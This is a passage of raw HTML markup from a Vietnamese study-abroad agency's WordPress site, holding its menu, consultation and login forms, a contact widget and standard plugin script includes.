<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://duhocquoctea2z.edu.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2055"><a href="https://duhocquoctea2z.edu.vn/">Trang chủ</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2056"><a href="#">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://duhocquoctea2z.edu.vn/gioi-thieu/gioi-thieu-ve-du-hoc-a2z">Giới thiệu về Du học Quốc Tế A2Z</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2058"><a href="https://duhocquoctea2z.edu.vn/tin-tuc">Tin tức</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://duhocquoctea2z.edu.vn/lien-he">Liên hệ</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2113"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao">Chương trình đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hsk">Luyện thi HSK</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hskk">Luyên thi HSKK</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-so-cap">Đạo tạo tiếng trung sơ cấp</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-trung-cap">Đào tạo tiếng trung Trung cấp</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-cao-cap">Đào tạo tiếng trung Cao cấp</a></li>
</ul>
</li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong">Học bổng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-chinh-phu-csc">Học bổng chính phủ CSC</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-khong-tu-cis">Học bổng khổng tử CIS</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-tinh">Học bổng tỉnh</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-thanh-pho">Học bổng thành phố</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/mot-so-loai-hoc-bong-khac">Một số loại học bổng khác</a></li>
</ul>
</li>
<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2083"><a href="https://duhocquoctea2z.edu.vn/tai-lieu-tieng-trung">Tài liệu tiếng trung</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-khac">Tài liệu khác</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2080"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" aria-current="page">Tài liệu thi HSK</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hskk">Tài liệu thi HSKK</a></li>
</ul>
</li>
<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="/#daihoc">Trường đại học tại Trung Quốc</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2061"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac">Du học các nước khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-nhat-ban">Du học Nhật bản</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-han-quoc">Du học Hàn Quốc</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
    <style>
        .single-product div#tab-description {
            overflow: hidden;
            position: relative;
            padding-bottom: 25px;
        }
        .single-product .tab-panels div#tab-description.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 10;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #318A00;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #318A00;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
        .devvn_readmore_flatsome_less a:after {
            border-top: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-bottom: 6px solid #318A00;
        }
        .devvn_readmore_flatsome_less:before {
            display: none;
        }
    </style>
    <script>
        (function($){
            $(document).ready(function(){
                $(window).on('load', function(){
                    if($('.single-product div#tab-description').length > 0){
                        var wrap = $('.single-product div#tab-description');
                        var current_height = wrap.height();
                        var your_height = 300;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_more"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_less" style="display: none;"><a title="Xem thêm" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome_more', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome_more').hide();
                                $('body .devvn_readmore_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .devvn_readmore_flatsome_less').hide();
                                $('body .devvn_readmore_flatsome_more').show();
                            });
                        }
                    }
                });
            });
        })(jQuery);
    </script>
    	<div id="dien-form"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
  <div class="row"  id="row-1564780606">


	<div id="col-395206805" class="col form-lhct small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3 style="text-align: center;"><span style="color: #ffffff;">ĐIỀN THÔNG TIN CỦA BẠN</span><br><span style="color: #ffffff;">ĐỂ NHẬN TƯ VẤN MIỄN PHÍ!</span></h3>
<div role="form" class="wpcf7" id="wpcf7-f1834-o3" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#wpcf7-f1834-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1834" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1834-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat form-blog">
<div class="info-name">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên" /></span></p></div>
<div class="info-phone">
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span></p></div>
<p><span class="wpcf7-form-control-wrap menu-468"><select name="menu-468" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn loại học bổng">Chọn loại học bổng</option><option value="Học bổng chính phủ CSC">Học bổng chính phủ CSC</option><option value="Học bổng khổng tử CIS">Học bổng khổng tử CIS</option><option value="Học bổng tỉnh">Học bổng tỉnh</option><option value="Học bổng thành phố">Học bổng thành phố</option><option value="Một số loại học bổng khác">Một số loại học bổng khác</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-469"><select name="menu-469" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn hệ đạo tạo">Chọn hệ đạo tạo</option><option value="Hệ Đại học">Hệ Đại học</option><option value="Hệ Thạc sỹ">Hệ Thạc sỹ</option><option value="Hệ tiến sĩ">Hệ tiến sĩ</option><option value="Hệ học tiếng Trung">Hệ học tiếng Trung</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-470"><select name="menu-470" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn chuyên ngành">Chọn chuyên ngành</option><option value="Ngôn ngữ, văn hóa, xã hội">Ngôn ngữ, văn hóa, xã hội</option><option value="Kinh tế - Tài chính và Quản lý">Kinh tế - Tài chính và Quản lý</option><option value="Khoa học - Công nghệ và kỹ thuật">Khoa học - Công nghệ và kỹ thuật</option><option value="Thiết kế và Kiến trúc">Thiết kế và Kiến trúc</option><option value="Ngành Y Khoa">Ngành Y Khoa</option><option value="Ngành Truyền Thông">Ngành Truyền Thông</option><option value="Ngành Nghệ Thuật">Ngành Nghệ Thuật</option><option value="Nông - Lâm nghiệp">Nông - Lâm nghiệp</option></select></span></p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-395206805 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	</div>
	
	    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ec801fcab0" /><input type="hidden" name="_wp_http_referer" value="/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://duhocquoctea2z.edu.vn/my-account/lost-password">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7af7728e2d" /><input type="hidden" name="_wp_http_referer" value="/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <style type="text/css">
            .arcontactus-widget .messangers-block{
            background-color: #ffffff;
        }
        .arcontactus-widget .messangers-block::before{
            border-top-color: #ffffff;
        }
                .messangers-block .messanger p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover{
            background-color:  #f0f0f0;
        }
        #arcontactus-message-callback-phone-submit{
        font-weight: normal;
    }
            .grecaptcha-badge{
            display: none;
        }
                .arcontactus-widget.right.arcontactus-message{
                                        right: 20px;
                    }
                .arcontactus-widget.right.arcontactus-message{
            bottom: 20px;
        }
        .arcontactus-widget .arcontactus-message-button .pulsation{
        -webkit-animation-duration:2s;
        animation-duration: 2s;
    }
</style>
<div id="arcontactus"></div>
<script>
        var arcItems = [];
        window.addEventListener('load', function(){
        arCuClosedCookie = arCuGetCookie('arcu-closed');
        jQuery('#arcontactus').on('arcontactus.init', function(){
                                });
                            var arcItem = {};
                            arcItem.id = 'msg-item-1';
                                    arcItem.class = 'msg-item-facebook';
            arcItem.title = 'Messenger';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg>';
                            arcItem.href = 'https://www.facebook.com/Duhoctrungquoca2z/';
                        arcItem.color = '#567AFF';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-5';
                                    arcItem.class = 'msg-item-comment-alt-lines-light';
            arcItem.title = 'Zalo';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288zM280 240H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8z"></path></svg>';
                            arcItem.href = 'https://zalo.me/0979093657';
                        arcItem.color = '#20AFDE';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = 'Email';
            arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:duhoctrungquoca2z@gmail.com';
                        arcItem.color = '#FF643A';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = 'Hotline';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:0979093657';
                        arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>',
                        drag: false,
            buttonIconUrl: 'https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#C30000',
                            buttonText: 'Liên hệ',
                        buttonSize: 'medium',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 600,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: arcontactusAjax.url,
            action: 'arcontactus_request_callback'
        });
                    });
                </script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/duhocquoctea2z.edu.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php","nonce":"ce86d85dc4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.2.9' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/duhocquoctea2z.edu.vn\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_513dc22f432f9bc39d61826823365172","fragment_name":"wc_fragments_513dc22f432f9bc39d61826823365172","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":true,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"#footer","screen_max_width":0,"screen_max_height":0,"widgets":["#main-navigation .custom-fixed-element"]},{"sidebar":"sidebar-main","use_sticky_position":true,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"#footer","screen_max_width":0,"screen_max_height":0,"widgets":["#block_widget-6","#flatsome_recent_posts-20"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
